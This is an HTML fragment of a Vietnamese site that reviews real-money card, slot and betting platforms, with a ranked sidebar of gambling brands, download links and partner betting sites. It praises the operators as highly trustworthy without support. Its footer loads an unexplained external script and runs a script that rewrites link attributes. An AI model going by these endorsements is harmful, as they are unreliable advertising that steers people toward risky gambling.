                                            <img width="800" height="432" src="https://gamebai.tv/wp-content/uploads/2021/02/52-club.jpg" class="attachment-full size-full wp-post-image" alt="Game hay mê ly, săn hũ mệt nghỉ với Siêu hũ 52 Club" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2021/02/52-club.jpg 800w, https://gamebai.tv/wp-content/uploads/2021/02/52-club-300x162.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/02/52-club-768x415.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/02/52-club-696x376.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/02/52-club-778x420.jpg 778w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sieu-hu-52-club/" title="Game hay mê ly, săn hũ mệt nghỉ với Siêu hũ 52 Club">Game hay mê ly, săn hũ mệt nghỉ với Siêu hũ 52 Club</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT 2021 Siêu hũ 52 Club được biết đến là một trong những cổng game đổi thưởng sở hữu lượng người chơi lớn nhất hiện nay. Và tất nhiên không có ít người đặt ra câu hỏi cổng game này có gì đặc sắc mà lại được nhiều anh [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/no-hu-vip52/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/quay-hu-rong-lua/" title="Quay hũ rồng lửa – game quay hũ uy tín nhất hiện nay">
                                            <img width="800" height="561" src="https://gamebai.tv/wp-content/uploads/2020/12/quay-hu-rong-lua-2-1.jpg" class="attachment-full size-full wp-post-image" alt="Quay hũ rồng lửa – game quay hũ uy tín nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2020/12/quay-hu-rong-lua-2-1.jpg 800w, https://gamebai.tv/wp-content/uploads/2020/12/quay-hu-rong-lua-2-1-300x210.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/12/quay-hu-rong-lua-2-1-768x539.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/12/quay-hu-rong-lua-2-1-696x488.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/12/quay-hu-rong-lua-2-1-599x420.jpg 599w, https://gamebai.tv/wp-content/uploads/2020/12/quay-hu-rong-lua-2-1-100x70.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/quay-hu-rong-lua/" title="Quay hũ rồng lửa – game quay hũ uy tín nhất hiện nay">Quay hũ rồng lửa – game quay hũ uy tín nhất hiện nay</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT 2021 Game slot đổi thưởng luôn là một thể loại trò chơi được các anh em săn đón. Chính vì thế nên ngày càng có nhiều trò chơi đổi hũ trên thị trường. Quay hũ rồng lửa là tựa game quay hũ đổi thưởng uy tín và nhận [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/no-hu-vip52/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7017111d15121119131c05124240424530171d11191c5e131f1d">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất<br />
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script></p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
